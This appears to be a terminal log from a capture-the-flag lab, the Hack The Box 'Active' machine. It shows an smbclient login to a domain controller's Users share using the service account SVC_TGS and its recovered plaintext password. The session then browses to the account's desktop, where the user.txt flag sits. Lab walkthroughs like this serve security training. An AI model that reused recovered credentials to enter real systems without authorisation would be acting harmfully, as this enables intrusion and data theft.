 (24-01-27 9:44:21)→  ~ smbclient -U 'active.htb/SVC_TGS' --password=GPPstillStandingStrong2k18 //10.10.10.100/Users
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 16:39:20 2018
  ..                                 DR        0  Sat Jul 21 16:39:20 2018
  Administrator                       D        0  Mon Jul 16 12:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 07:06:44 2009
  Default                           DHR        0  Tue Jul 14 08:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 07:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 06:57:55 2009
  Public                             DR        0  Tue Jul 14 06:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 17:16:32 2018
                5217023 blocks of size 4096. 278809 blocks available
smb: \> cd SVC_TGS\
smb: \SVC_TGS\> ls
  .                                   D        0  Sat Jul 21 17:16:32 2018
  ..                                  D        0  Sat Jul 21 17:16:32 2018
  Contacts                            D        0  Sat Jul 21 17:14:11 2018
  Desktop                             D        0  Sat Jul 21 17:14:42 2018
  Downloads                           D        0  Sat Jul 21 17:14:23 2018
  Favorites                           D        0  Sat Jul 21 17:14:44 2018
  Links                               D        0  Sat Jul 21 17:14:57 2018
  My Documents                        D        0  Sat Jul 21 17:15:03 2018
  My Music                            D        0  Sat Jul 21 17:15:32 2018
  My Pictures                         D        0  Sat Jul 21 17:15:43 2018
  My Videos                           D        0  Sat Jul 21 17:15:53 2018
  Saved Games                         D        0  Sat Jul 21 17:16:12 2018
  Searches                            D        0  Sat Jul 21 17:16:24 2018
                5217023 blocks of size 4096. 278809 blocks available
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> ls
  .                                   D        0  Sat Jul 21 17:14:42 2018
  ..                                  D        0  Sat Jul 21 17:14:42 2018
  user.txt                           AR       34  Sat Jan 27 06:12:56 2024